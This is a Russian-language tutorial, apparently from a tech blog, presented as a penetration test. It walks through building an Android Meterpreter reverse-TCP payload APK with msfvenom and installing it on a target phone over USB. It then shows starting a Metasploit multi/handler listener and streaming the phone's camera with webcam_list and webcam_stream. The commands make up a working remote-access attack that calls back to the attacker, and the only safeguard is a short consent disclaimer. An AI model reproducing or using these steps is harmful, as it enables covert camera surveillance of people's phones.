В новостях было несколько историй о том, как хакеры взламывали камеры телефонов Android, чтобы подслушивать разговоры пользователей или снабжать их поддельными изображениями. Как владелец телефона с оповещением, вы, возможно, захотите предотвратить это, оценив вероятность и истинные риски такого опасного события.

Kali Linux— один из лучших инструментов для проверки потенциальных уязвимостей камеры вашего телефона Android с помощью теста на проникновение. Это поможет вам оставаться в курсе любых попыток хакеров получить удаленный доступ к камере телефона.

Установка полезной нагрузки для эксплойта

Чтобы использовать Kali Linux для теста на проникновение, сначала загрузите его с официальный сайт . Обратитесь к это более раннее руководство за определениями различных жаргонов, таких как «msfvenom», «msfconsole», «meterpreter» и других, которые будут использоваться в этом упражнении.





Первым шагом в тестировании на проникновение является установка на устройство стандартной полезной нагрузки эксплойта. Для этого откройте терминал Kali Linux и введите следующую команду: ifconfig. Это даст вам IP-адрес вашего сеанса Kali Linux.



Теперь введите команду, показанную ниже, используя указанный выше IP-адрес. Номер порта для эксплойтов, троянов и других уязвимостей обычно равен 4444.

msfvenom - p android/meterpreter/reverse_tcp L HOST=IP address LPORT=Number R > Payload.apk

На этом этапе попробуйте внедрить полезную нагрузку метасплоита, основанную на интерпретаторе Java. В случае успеха тест на проникновение поможет вам проверить, уязвим ли ваш телефон для прослушивания телефонных звонков, доступа к SMS, определения географического местоположения пользователя и т. д.

В данном случае делается попытка показать, как эксплойт потенциально может быть использован для доступа к камерам телефона.





После запуска эксплойта в корневую папку будет установлен APK-файл под названием «Payload». Вам необходимо установить его на целевой телефон Android. Однако это легче сказать, чем сделать. Большинство новых телефонов Android и электронной почты отказываются переносить такие зараженные вредоносным ПО файлы, и это хорошо.

Однако это все равно можно сделать с помощью USB-кабеля или временных файлов. Если хакер получит доступ к вашему телефону на несколько минут, это сделает его уязвимым. Наши усилия в этом тесте на проникновение направлены на определение точной степени связанного с этим риска.

После переноса вам необходимо найти способ установить файл полезной нагрузки на свой телефон. Если это не очень старая версия Android, ваш телефон должен выдать несколько предупреждений перед установкой APK. Тем не менее, независимо от версии телефона Android, существует множество других способов устанавливать приложения из неизвестных источников на телефоне Android.

Запуск эксплойта





Чтобы запустить указанный выше эксплойт полезной нагрузки, вставьте следующую команду: msfconsole. Выполнение команды займет всего несколько секунд, и метасплоит можно будет подготовить для дальнейшего тестирования на проникновение на камерах телефона.

Метасплоит предоставит собственное полное описание. Также отображается сводная информация о полезной нагрузке. Он показывает количество действующих эксплойтов.



На следующем этапе msfconsole готова к запуску эксплойта. Для этого обратитесь к IP-адресу и номеру порта (4444), обсуждавшимся ранее. Соответственно введите следующие команды:

exploit (multi/handler) > set LHOST "IP Address" [ENTER] set LPORT "Port number" [ENTER] exploit [ENTER]

Когда активирован обратный обработчик TCP, вы увидите различные этапы запуска самого Meterpreter. Подождите несколько секунд, пока он диагностирует целевой телефон.

Следует отметить, что большинство современных телефонов Android по-прежнему будут отказывать в таком доступе. Помните, что это тест на проникновение. Если ваш телефон Android не может быть взломан с помощью этого смертоносного APK-файла, это означает, что производитель вашего телефона знает об этом конкретном векторе атаки.



Доступ к камере телефона Android

Если вам удалось успешно внедрить эксплойт в телефон, есть вероятность, что теперь его можно взломать. Когда это произойдет, «meterpreter» на терминале Kali Linux сможет установить соединение с телефоном. На этом этапе вставьте help, чтобы получить доступ к нескольким функциям атакуемого телефона Android.

Введите следующие команды (из меню справки), чтобы получить доступ к камерам вашего телефона. В этом эксплойте была попытка получить доступ к задней камере, чтобы сделать снимки с терминала.

webcam_list [ENTER] 1. Back camera 2. Front camera [ENTER] webcam_stream -i 1



Чтобы успешно пройти тест на проникновение, как только вы получите доступ к камере, сделайте снимок и сохраните его в корневой папке Kali Linux. Вы также можете редактировать, переименовывать или удалять другие сохраненные изображения. Поэтому любое успешное проникновение на тестируемый телефон — это тревожный сигнал о вероятности реальной атаки, а значит, пора пойти на патч безопасности .

В этом руководстве вы узнали, как получить доступ к камере Android из терминала Kali Linux для тестирования на проникновение.

Это статья об исследовании безопасности. Если вы используете чужую камеру для демонстрации, всегда сначала получайте у него разрешение – если, конечно, это не ваш собственный телефон. Не забудьте просмотреть эти взлом приложений для Android , которые помогут вам протестировать и найти уязвимости в вашем телефоне